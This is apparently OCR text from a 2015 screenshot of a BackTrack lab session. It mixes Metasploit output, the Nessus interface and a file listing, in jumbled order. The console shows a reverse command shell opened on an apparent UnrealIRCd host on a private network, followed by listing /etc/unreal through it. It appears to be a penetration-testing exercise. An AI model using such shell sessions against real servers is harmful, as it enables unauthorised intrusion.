 RyS-Backtrack [Corriendo] - Oracle VM VirtualBox
root : .ruby.bin
File Edit View Bookmarks Settings Help
[*] Accepted the second client connection...
[*] Command: echo SEwojsP8JuTaRkNa;
[*] Writing to socket A
https://localhost:8834
[*] Writing to socket B
[*] Reading from sockets...
Offensive Security Exploit-DB Aircrack-ng SomaFM
[*] Reading from socket B
[*] B: "SEwojsP8JuTaRkNa\r\n"
nessus Help About Log
[*] Matching...
[*] A is input...
Reports Reports Mobile Scans Policies Users Configuration
[*] Command shell session 1 opened (192.168.1.2:4444 -> 192.168.1.3:47296) at 2015-04-22 19:23:00 +0200
Donation
Upload Report Browse Compare Download Delete
LICENSE
aliases
Name Status Last Updated
badwords.channel.conf
badwords.message.conf
Completed Apr 22, 2015 19:08
badwords.quit.conf
curl-ca-bundle.crt
dccallow.conf
doc
help.conf
ircd.log
ircd.pid
ircd.tune
modules
networks
spamfilter.conf
tmp
unreal
unrealircd.conf
/etc/unreal
ls
Donation
LICENSE
aliases
badwords.channel.conf
badwords.message.conf
badwords.quit.conf
root : .ruby.bin
Nessus - Mozilla Fire root : .ruby.bin 07:26 pm
ES 19:26
22/04/2015